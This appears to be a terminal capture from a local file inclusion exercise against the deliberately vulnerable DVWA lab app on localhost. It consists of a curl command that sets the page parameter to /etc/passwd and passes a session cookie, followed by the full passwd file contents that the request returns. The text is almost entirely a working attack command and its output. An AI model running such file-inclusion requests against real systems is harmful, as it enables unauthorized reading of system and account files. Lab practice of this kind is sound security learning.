 [0][grail@archlinux ~]$file="/etc/passwd";curl -s http://127.0.0.1/vulnerabilities/fi/\?page=$file --cookie
"PHPSESSID=2njkntp01fs7e4bns52oe0ch37;security=medium" | sed '/DOCTYPE/q' | sed '$ d'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false